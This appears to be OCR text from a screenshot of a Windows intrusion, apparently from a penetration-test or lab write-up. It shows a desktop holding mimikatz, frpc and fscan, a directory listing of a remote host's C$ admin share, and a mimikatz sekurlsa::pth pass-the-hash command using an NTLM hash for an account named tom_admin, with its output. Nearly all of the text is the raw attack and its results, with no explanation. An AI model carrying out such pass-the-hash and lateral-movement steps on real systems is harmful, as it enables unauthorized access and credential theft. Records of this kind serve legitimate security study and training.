 e Bin
osoft
ge
ult
mimikatz
frpc
frpc
fscan
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19044.2251]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>dir \\10.10.114.140\c$
 Volume in drive \\10.10.114.140\c$ has no label.
 Volume Serial Number is 7093-9EA5
 Directory of \\10.10.114.140\c$
01/22/2025  07:25 PM             2,662 output.txt
03/25/2022  05:43 AM    <DIR>          PerfLogs
12/19/2022  11:23 PM    <DIR>          Program Files
03/25/2022  06:53 AM    <DIR>          Program Files (x86)
03/25/2022  06:53 AM    <DIR>          Users
03/02/2023  12:53 AM    <DIR>          Windows
               1 File(s)          2,662 bytes
               5 Dir(s)  23,738,580,992 bytes free
C:\Windows\system32>
Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:tom_admin /domain:10.10.114.140 /ntlm:4979d69d4ca66955c075c41cf45f24dc
user    : tom_admin
domain  : 10.10.114.140
program : cmd.exe
impers. : no
NTLM    : 4979d69d4ca66955c075c41cf45f24dc
  |  PID  10760
  |  TID  2220
  |  LSA Process is now R/W
  |  LUID 0 ; 7717145 (00000000:0075c119)
  \_ msv1_0   - data copy @ 000002430A6B7BB0 : OK !
  \_ kerberos - data copy @ 000002430B4DC368
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 000002430B4C8AE8 (32) -> null
mimikatz #